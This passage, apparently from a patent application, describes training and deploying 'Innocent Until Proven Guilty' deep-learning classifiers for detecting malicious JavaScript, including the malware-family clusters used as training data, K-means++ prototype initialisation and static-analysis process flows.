we extracted inline snippets and externally referenced scripts from VT's feed and resubmitted them to be confirmed by VT again. We required at least three VT vendor hits which was empirically shown to be reasonably accurate. The data collection was performed during 2014-2020. The most popular tokens among tags were "ExpKit," "Trojan," "Virus," "JS.Agent," and HTML/Phishing." To complement this malware data, we added malicious exploit kits kindly provided to us by a major network and enterprise security company. To procure multiclass data for the malware family tagging problem, we isolated nine subsets of the malicious data. These subsets were determined through clustering the malware data with the method as further described below in the Usage of K-Means-++ for IUPG section. These clusters generally include malware families and some obfuscation techniques whose outputs have a high degree of visual similarity. Each malware cluster will now be described below.

1. Angler Exploit Kit samples which aim to deliver malicious payloads over web browsers without any interaction from the victim (see, e.g., I. Nikolaev, M. Grill, and V. Valeros. Exploit kit website detection using http proxy logs, In Proceedings of the Fifth International Conference on Network, Communication and Computing, ICNCC 2016, page 120-125, New York, NY, USA, 2016, Association for Computing Machinery, ISBN 9781450347938, doi: 10.1145/3033288.3033354. available at https://doi.org/10.1145/132 3033288.3033354; B. Duncan. Understanding angler exploit kit—part 1: Exploit kit fundamentals, June 2016, URL https://unit42.paloaltonetworks.com/unit42-understanding-anglerexploit-kit-part-1-exploit-kit-fundamentals/; F. Howard. A closer look at the angler-exploit kit, July 2019, available at https://news.sophos.com/en-us/2015/07/21/a-closer-look-at-the-angler-exploit-kit/; and A. Zaharia. The ultimate guide to angler exploit kit for non-technical people [updated], February 2017, URL https://heimdalsecurity.com/blog/ultimate-guide-angler-exploit kit-non-technical-people/). Possess both high token-level and char-level randomness.

2. "Hea2p" style obfuscation which is often associated with phishing kits (see, e.g., O. Starov, Y. Zhou, and J. Wang, Detecting malicious campaigns in obfuscated javascript with scalable behavioral analysis, pages 218-223, May 2019, doi: 10.1109/SPW.2019.00048). Possess high token-level similarity but much char-level randomness.
3. Clickjackers which focus on producing artificial "like" button presses on social media websites (see id.). Possess high token-level similarity but much char-level randomness. Possess both high token-level and char-level randomness.
4. "Lololo" style obfuscation which produces outputs with low token structure similarity but contains recognizable char-level patterns.
5. Nemucod which is a family of threats that attempt to download and install other malware onto devices including ransomware (see, e.g., Microsoft. Js/nemucod, March 2015. URL https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description?Name=JS%2FNemucod). Possess both high token-level and char-level randomness.
6. A variety of unnamed JS packers which produces outputs with both high token-level and char-level randomness given that the packed code can exist anywhere in the original script.
7. A variety of unnamed JS Trojans (see, e.g., C. E. Landwehr, A. R. Bull, J. P. McDermott, and W. S. Choi, A taxonomy of computer program security flaws, ACM Comput. Surv., 26(3):211-254, September 1994, ISSN 0360-0300. doi:10.1145/185403.185412, URL https://doi.org/10.1145/185403.185412) which possess high token-level similarity but much char-level randomness.
8. Another variety of unnamed JS Trojans which possess high token-level similarity but much char-level randomness (see id).
9. A variety of unnamed encryption techniques which produce outputs with high token-level similarity but much char-level randomness.

Figure 11:

FIG. 11 is an example t-SNE visualization of the U vector space in accordance with some embodiments.

FIG. 11 is an example t-SNE visualization of the U vector space in accordance with some embodiments. Specifically, the visualization shown in FIG. 11 is a real-world example of the output vector space for a multiclass JS malware family classifier post-training. The network was trained to recognize nine different JS malware families listed in the legend with the off-target benign class. Each of the nine target malware family classes is grouped tightly around a single assigned prototype while benign data is mapped more arbitrarily toward the center. This visualization was produced by using t-SNE (see, e.g., van der Maaten & Hinton, G. E. (2008), Visualizing High-Dimensional Data Using t-SNE, Journal of Machine Learning Research, 9 (November), pages 2579-2605) on the mapped representations of validation data and the prototypes in the output vector space.

Usage of K-Means++ for IUPG

K-means++ (see, e.g., D. Arthur and S. Vassilvitskii, K-means++: The advantages of careful seeding, In Proceedings of the Eighteenth Annual ACM-SIAM Symposium on Discrete Algorithms, SODA 2007, pages 1027-1035, USA, 2007, Society for Industrial and AppliedMathematics, ISBN 9780898716245) was leveraged for our IUPG experiments. Recall that clustering is used to discover intelligent IUPG prototype initializations. We used K-means++ (see id.) for clustering both the MNIST (see, e.g., Y. LeCun and C. Cortes, MNIST database of handwritten digits, 2010, URL http://yann.lecun.com/exdb/mnist/) and malicious JS datasets within this work.

MNIST Clustering

We first grouped each digit class together within the training data and clustered each subgroup individually. On each digit subgroup, we used Principal Component Analysis (PCA) (see, e.g., I. Jolliffe and Springer-Verlag, Principal Component Analysis, Springer Series in Statistics, Springer, 2002, ISBN 9780387954424, URL https://books.google.com/books?id=_olByCrhjwIC) to project each image onto the top 75 principle component vectors. We performed K-means++ clustering with K=1 across these compressed representations. We used Euclidean distance for clustering. We then computed the Euclidean distance of the resulting cluster center to all images within the digit subgroup. The training image which was closest to the cluster center is chosen as the prototype initialization. The chosen image pixels were perturbed slightly with Gaussian noise to avoid potential overfitting.

Malicious JS Clustering

Since all benign data is assigned the off-target label, we first grouped 54 all malicious samples together. For multi-class models, we grouped malware families together and clustered each one individually. For binary models, we clustered all malware samples at the same time. We further isolated only the token sequence representations, $\vec{x}_t$, of each malicious samples and discarded the char sequence representations, $\vec{x}_c$. We vectorized each sequence of token indices by computing the Term Frequency Inverse Document Frequency (TF-IDF) (see, e.g., C. Sammut and G. I. Webb, editors, TF-IDF, pages 986-987, Springer US, Boston, MA, 2010, ISBN 978-0-387-30164-8, doi:10.1007/978-0-387-30164-8_832, available at https://doi.org/10.1007/978-0-387-30164-8_832) vectors over the token vocabulary, $v_t$. We performed K-means++ on these TF-IDF vector representations of each malicious sample with K=ρ for binary models and K=1 for multiclass models. We used Euclidean distance for clustering. We then computed the Euclidean distance of the resulting cluster center(s) to all malware samples in the group. The training malware sample which was closest to a cluster center was chosen as a prototype initialization. After initialization of all the embedded vectors, each prototype, (Pc, Pt), was initialized as the corresponding $(X^\wedge_c; X^\wedge_t)$ from the chosen malware samples. Each ($P_c$, $P_t$) was perturbed slightly with Gaussian noise to avoid potential overfitting.

Example IUPG Framework for Malware JavaScript Classification

Figure 13:

FIG. 13 illustrates an IPUG framework for malware JavaScript classification in accordance with some embodiments.

FIG. 13 illustrates an IPUG framework for malware JavaScript classification in accordance with some embodiments. A JavaScript document 1302 is tokenized using OpenNMT Tokenizer 1304 (e.g., an open source tokenizer available at https://github.com/OpenNMT/Tokenizer) to generate Chars (character tokens) 1306 encoded as Char Encoding 1310 and Tokens 1308 encoded as Token Encoding 1312. Tokenization is followed by an ensemble of CNN feature extractors including a CCE CNN feature extractor 1314 and an IUPG CNN feature extractor 1316 (e.g., implemented as similarly described above using the disclosed IUPG techniques that can be applied to the JS malware classification context) followed by an XGB classifier 1318 to generate a JS malware classification verdict as shown at 1320 based on the ensemble of CNN feature extractors using the above-described combination of CCE CNN and IUPG CNN classification techniques to facilitate a more effective and efficient JS malware detection solution (e.g., that is more robust to potential adversarial evasion techniques, such as append attacks as similarly described above).

The disclosed IUPG framework and techniques can similarly be applied to URL classification, such as for a URL filtering security solution, and/or other computer/network security classifications/detections for various security solutions as will now be apparent to one of ordinary skill in the art.

Example process embodiments for performing the disclosed IUPG techniques will now be further described below.

Figure 14:

FIG. 14 is an example of a process for performing static analysis of samples using innocent until proven guilty (IUPG) models for malware classification in accordance with some embodiments.

Example Process Embodiments for Using Innocent Until Proven Guilty Models for Malware Classification FIG. 14 is an example of a process for performing static analysis of samples using innocent until proven guilty (IUPG) models for malware classification in accordance with some embodiments. In some embodiments, process 1400 is performed by security platform 122, and in particular by analyzer and detector 154. For example, analyzer and detector 154 can be implemented using a script (or set of scripts) authored in an appropriate scripting language (e.g., Python). In some embodiments, process 1400 is performed by data appliance 102, and in particular by threat engine 244. For example, threat engine 244 can be implemented using a script (or set of scripts) authored in an appropriate scripting language (e.g., Python). In some embodiments, process 1400 can also be performed on an endpoint, such as client device 110 (e.g., by an endpoint protection application executing on client device 110). In some embodiments, process 1400 can also be performed by a cloud-based security service, such as using security platform 122 as further described below.

Process 1400 begins at 1402 when a set comprising one or more IUPG models for security analysis are stored on a network device. For example, the IUPG models, such as for JS code, HTML code, and/or other programming/scripting languages, as well as other structured text such as URLs or unstructured content such as images can be generated (e.g., and/or periodically updated/replaced) based on training and validation data using the above-described techniques.

At 1404, a static analysis of content associated with a sample received at the network device is performed using at least one stored IUPG classification model. As one example of the processing performed at 1404, such as for data appliance 102 and/or client device 110, for a given session, an associated protocol decoder can call or otherwise make use of an appropriate file-specific decoder when the start of a file is detected by the protocol decoder. As explained above, the file type is determined (e.g., by decoder 402) and associated with the session. In another example implementation, the file can be sent to a cloud-based security service (e.g., a commercially available cloud-based security service, such as the WildFire™ cloud-based malware analysis environment that is a commercially available cloud security service provided by Palo Alto Networks, Inc., which includes automated security analysis of malware samples as well as security expert analysis, or a similar solution provided by another vendor can be utilized).

At 1406, whether the sample is malicious based at least in part on the static analysis of the content associated with the received sample is determined. In an example implementation, the appropriate IUPG model (e.g., applying an IUPG model for JS code for a JS sample, applying an IUPG model for HTML code for an HTML sample, etc.) is used to determine a class verdict for the file as malicious or benign (i.e., comparing the final value obtained using the IUPG model in combination with one or other classification models such as a CCE CNN model trained for the appropriate content, such as similarly described above).

At 1408, in response to determining that the sample is malicious, an action based on a security policy is performed. Specifically, an action is taken in response to the determination made at 1406. One example of a responsive action, such as for data appliance 102 and/or client device 110, is terminating the session. Another example of a responsive action, such as for data appliance 102 and/or client device 110, is allowing the session to continue, but preventing the file from being accessed and/or transmitted (and instead, being placed in a quarantine area). As yet another example of a responsive action, such as for security platform 122, is sending the determination that the sample is malicious to the subscriber that submitted the sample for analysis (e.g., data appliance 102 and/or client device 110) to inform that subscriber that the sample was determined to be malicious so that the subscriber can perform a response based on a locally configured security policy. In various embodiments, security platform 122, appliance 102, and/or client device 110 is configured to share its verdicts (whether benign verdicts, malicious verdicts, or both) with one or more other devices/platforms (e.g., security platform 122, appliance 102, and/or client device 110, etc.). As an example, when security platform 122 completes its independent analysis of the sample, it can use the verdict reported by appliance 102 for a variety of purposes, including assessing the performance of the model that formed the verdict.

In an example embodiment, security platform 122 is configured to target a specific false positive rate (e.g., 0.01%) when generating models for use by appliances such as data appliance 102. Accordingly, in some cases (e.g., one out of every one thousand files), data appliance 102 may incorrectly determine that a benign file is malicious when performing inline analysis using a model in accordance with techniques described herein. In such a scenario, if security platform 122 subsequently determines that the file is in fact benign, it can be added to a whitelist so that it is not subsequently flagged as being malicious (e.g., by another appliance).

Figure 15:

FIG. 15 is an example of a process for generating innocent until proven guilty (IUPG) models for malware classification in accordance with some embodiments.

Example Process Embodiments for Building Adversary and False Positive Resistant Deep Learning Models for Security Solutions FIG. 15 is an example of a process for generating innocent until proven guilty (IUPG) models for malware classification in accordance with some embodiments. Specifically, an example process for generating an Innocent Until Proven Guilty (IUPG) model(s) for malware classification is depicted in FIG. 15. In various embodiments, process 15 is performed by security platform 122 (e.g., using model builder 152).

Process 1500 begins at 1502 when training data (e.g., the training data includes a set of files for the appropriate training context, such as JS files, HTML files, URLs, etc.) for training an Innocent Until Proven Guilty (IUPG) model for classifying malicious content and benign content based on a static analysis is received.

At 1504, extract a set of tokens from the set of input files to generate a character encoding and a token encoding. As described above, various techniques are disclosed for tokenizing content based on a set of characters and other tokens extracted from the set of input files, such as JS files.

At 1506, an IUPG CNN feature extractor is generated. As similarly described above, additional feature vectors based on different levels/layers of abstraction can also be generated based on different representations to be extracted from the set of input files.

At 1508, combine the IUPG CNN feature extractor with one or more other CNN-based feature extractors (e.g., a CCE CNN feature extractor or another form of a CNN-based feature extractor) is performed for classifying malicious content and benign content based on the static analysis of the sample. In one embodiment, following the ensemble of IUPG-based and CCE-based CNN feature extractors, an XGB classifier is generated, such as for classifying malicious JS content and benign JS content based on the static analysis of the sample as similarly described.

As also similarly described above, various IUPG models for one or more programming/scripting languages or other content can be built using open source or other tools, and as applicable, performing hyperparameter tuning as described above, which can, for example, be tuned for efficiently performing these IUPG models for static analysis-based classification of samples to be performed/executed on various computing environments that may have different computing resources (e.g., memory resources, processor/CPU resources, etc. available for processing these IUPG models). Also, IUPG models (e.g., generated by model builder 152 using process 1500) can be sent (e.g., as part of a subscription service) to data appliance 102, client device 110, and/or other applicable recipients (e.g., data appliances 136 and 148, etc.).

In various embodiments, model builder 152 generates IUPG models (e.g., IUPG models for one or more types of source code, that is, different programming/scripting languages, such as JS, HTML, etc., and/or other content as described above) on a daily or other applicable/periodic basis. By performing process 1500 or otherwise periodically generating models, security platform 122 and/or cloud-based security services can help ensure that the various security classification models detect the most current types of malware threats (e.g., those most recently deployed by nefarious individuals).

Figure 16:
